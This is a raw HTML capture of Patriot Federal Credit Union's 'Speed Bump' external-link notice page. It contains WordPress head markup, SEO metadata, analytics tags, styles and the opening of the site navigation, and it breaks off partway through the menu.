

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fbusiness%2Fnon-profit-checking%2F
body_size: 13269
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>Speed Bump - Patriot Federal Credit Union</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.patriotfcu.org/xmlrpc.php">
<!-- @TODO remember to add a 32px X 32px favicon.png to the root -->
<link rel="icon" type="image/x-icon" href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/favicon.ico">
<link rel="icon" type="image/png" href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/favicon.png">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.patriotfcu.org/speed-bump/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Speed Bump - Patriot Federal Credit Union" />
	<meta property="og:url" content="https://www.patriotfcu.org/speed-bump/" />
	<meta property="og:site_name" content="Patriot Federal Credit Union" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.patriotfcu.org/speed-bump/","url":"https://www.patriotfcu.org/speed-bump/","name":"Speed Bump - Patriot Federal Credit Union","isPartOf":{"@id":"https://www.patriotfcu.org/#website"},"datePublished":"2018-05-29T17:21:51+00:00","breadcrumb":{"@id":"https://www.patriotfcu.org/speed-bump/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.patriotfcu.org/speed-bump/"]}]},{"@type":"BreadcrumbList","@id":"https://www.patriotfcu.org/speed-bump/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.patriotfcu.org/"},{"@type":"ListItem","position":2,"name":"Speed Bump"}]},{"@type":"WebSite","@id":"https://www.patriotfcu.org/#website","url":"https://www.patriotfcu.org/","name":"Patriot Federal Credit Union","description":"Financial Services That Meet Your Need","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.patriotfcu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.patriotfcu.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1752594772"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.patriotfcu.org/wp-includes/css/dist/block-library/style.min.css?ver=1752594772' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pix-core-alert-bar-style-css' href='https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/features/alerts/alertBar.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.4' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
</style>
<link rel='stylesheet' id='ps-theme-style-css' href='https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/style.css?ver=1764957808' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://www.patriotfcu.org/wp-content/plugins/searchwp/assets/css/frontend/search-forms.min.css?ver=4.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/pixelspoke-translatepress-additions/ps-tp-auto-switcher.js?ver=1.1.6" id="ps-tp-auto-switcher-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.patriotfcu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.patriotfcu.org/wp-json/wp/v2/pages/1223" /><link rel='shortlink' href='https://www.patriotfcu.org/?p=1223' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.patriotfcu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patriotfcu.org%2Fspeed-bump%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.patriotfcu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patriotfcu.org%2Fspeed-bump%2F&#038;format=xml" />
			<!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6T4VH');</script>
			<!-- End Google Tag Manager -->
			<link rel="alternate" hreflang="en-US" href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&#038;prev=https%3A%2F%2Fwww.patriotfcu.org%2Fbusiness%2Fnon-profit-checking%2F"/>
<link rel="alternate" hreflang="es-ES" href="https://www.patriotfcu.org/es/banda-de-frenado/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&#038;prev=https%3A%2F%2Fwww.patriotfcu.org%2Fbusiness%2Fnon-profit-checking%2F"/>
<link rel="alternate" hreflang="en" href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&#038;prev=https%3A%2F%2Fwww.patriotfcu.org%2Fbusiness%2Fnon-profit-checking%2F"/>
<link rel="alternate" hreflang="es" href="https://www.patriotfcu.org/es/banda-de-frenado/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&#038;prev=https%3A%2F%2Fwww.patriotfcu.org%2Fbusiness%2Fnon-profit-checking%2F"/>
    <script async="async" src="https://static.srcspot.com/libs/rasia.js" type="application/javascript"></script>
		    <script>!function(s,a,e,v,n,t,z){if(s.saq)return;n=s.saq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!s._saq)s._saq=n;n.push=n;n.loaded=!0;n.version='1.0';n.queue=[];t=a.createElement(e);t.async=!0;t.src=v;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z)}(window,document,'script','https://tags.srv.stackadapt.com/events.js');saq('ts', 'zFWBFWbS14YYtkU1aQYdUw');</script>
	<meta name="google-site-verification" content="_NiyRq65PNbSoDu07iVaNCIkrlrGZzepnpfKPl9Al6A" />
	<script>
		var pixMs = {
			e: false,
			loaded: function() {
				try {
					document.dispatchEvent(this.e)
				} catch (error) {}
			},
			init: function() {
				try {
					this.e = new Event('PixMainScriptsLoaded')
				} catch (error) {}
			}
		};
		pixMs.init();
	</script>
	<link rel="icon" href="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" sizes="32x32" />
<link rel="icon" href="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" />
		<style type="text/css" id="wp-custom-css">
			.pp-title .gsection_title{
	display:none;
}		</style>
		</head>
<body class="wp-singular page-template page-template-feature-speedBump page-template-tpl-speedBump page-template-feature-speedBumptpl-speedBump-php page page-id-1223 wp-theme-patriotfcu-theme translatepress-en_US" data-pageid="1223" id="site_body">
	<header class="site_header" id="top" aria-label="Main Site Header">
					<!-- Google Tag Manager -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6T4VH"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
			<!-- End Google Tag Manager -->
					<div class="pix_core_mp_alerts--container">
	<div class="pix_core_mp_alerts is-single">
		<div class="pix_core_mp_alerts--util">
			<div class="pix_core_mp_alerts--nav">
				<button class="pix_core_mp_alerts--nav_item js-ps_al_nav_item is-disabled" aria-label="next alert" data-page="prev"><</button>
				<div class="pix_core_mp_alerts--nav_label">Alert <span id="js-px_alert_index">1</span> of <span id="js-ps_alert_total">0</span></div>
				<button class="pix_core_mp_alerts--nav_item js-ps_al_nav_item" aria-label="previous alert" data-page="next">></button>
			</div>
			<a class="pix_core_mp_alerts--see_all" href="/alerts">See all alerts</a>
		</div>
		<div class="pix_core_mp_alerts--slider">
			
		</div>
	</div>
</div>		<a class="skip-link screen-reader-text" href="#content" aria-label="Skip to web content">Skip to content</a>
		<a class="skip-link screen-reader-text" href="#js-header_login_panel" aria-label="Skip to web banking login">Skip to web banking login</a>
		<div class="site_header--search" id="js-header_search">
			<div class="site_header--search_row co-row">
				<form
	role="search"
	method="get"
	class="
		co-searchform
		js-site_search_form
	"
	action="https://www.patriotfcu.org/"
	aria-label="In Site Search Form search_69670eeb2ae0f"
>
	<label
		class="screen-reader-text"
		for="search_69670eeb2ae0f"
	>
		What can we help you find?	</label>
	<div class="co-searchform--fields">
		<input
			type="search"
			class="co-searchform--input form-control"
			placeholder="Search"
			value=""
			name="s"
			title="What can we help you find?"
			id="search_69670eeb2ae0f"
		/>
		<button type="submit" class="co-searchform--submit" aria-label="Click this button to search">
			<svg class="icon-svg" viewBox="0 0 19 19" role="img" aria-label="Click to search">
				<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#search" />
			</svg>
		</button>
	</div>
</form>										<style>
							.ps_lang_switcher::before {
								content: url('https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png');
							}
						</style>
						<a
							class="ps_lang_switcher ps_lang_switcher__desktop"
							data-no-translation
							href="https://www.patriotfcu.org/es/banda-de-frenado/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&#038;prev=https%3A%2F%2Fwww.patriotfcu.org%2Fbusiness%2Fnon-profit-checking%2F"
							data-targetlangcode="es_ES"
						>Español</a>
									</div>
		</div>
		<div class="site_header--top_row co-row">
			<div class="site_header--mobile_top">
				<nav id="menu-header-utility-menu" class="header_utility header_utility__top" aria-label="Main Utility Navigation"><a href="https://www.patriotfcu.org/rates/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Rates</a><a href="https://www.patriotfcu.org/apply-for-loan/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Apply for a Loan</a><a href="https://www.patriotfcu.org/locations-atms/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Locations &#038; ATMs</a><a href="https://www.patriotfcu.org/refer/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Refer a Friend</a><a href="https://www.patriotfcu.org/make-payment/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Make a Loan Payment</a><a href="https://www.patriotfcu.org/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Contact Us</a></nav>				<button class="nav_toggle closed" id="js-main_nav_toggle" aria-label="Open and close mobile menu">
					Menu
					<svg class="nav_toggle--icon" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
						
							<line class="nav_toggle--icon_bar nav_toggle--icon_bar__first" x2="20" transform="translate(1 2)" fill="none" stroke="#022164" stroke-linecap="round" stroke-width="2"/>
							<line class="nav_toggle--icon_bar nav_toggle--icon_bar__second" x2="20" transform="translate(1 11)" fill="none" stroke="#022164" stroke-linecap="round" stroke-width="2"/>
							<line class="nav_toggle--icon_bar nav_toggle--icon_bar__third" x2="20" transform="translate(1 20)" fill="none" stroke="#022164" stroke-linecap="round" stroke-width="2"/>
							
					</svg>


				</button>
			</div>
			<a
				class="site_header--logo_link"
				href="https://www.patriotfcu.org/"
				rel="home"
				aria-label="Link to Home Page"
			>
				<img
					src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/logo.svg"
					alt="Patriot Federal Credit Union Logo"
					class="site_header--logo_image"
					width="186"
					height="98"
				>
			</a>
			<div class="mobile_menu_wrap closed" id="js-mobile_menu">
										<style>
							.ps_lang_switcher::before {
								content: url('https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png');
							}
						</style>
						<a
							class="ps_lang_switcher ps_lang_switcher__mobile"
							data-no-translation
							href="https://www.patriotfcu.org/es/banda-de-frenado/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&#038;prev=https%3A%2F%2Fwww.patriotfcu.org%2Fbusiness%2Fnon-profit-checking%2F"
							data-targetlangcode="es_ES"
						>Español</a>
										<nav id="js-main_menu" class="main_menu" aria-label="Main Navigation"><div id="menu-item-5" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Personal</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3700 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Checking &#038; Savings</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/checking-accounts/" class="main_menu--menu_link" >Checking Accounts</a></div>
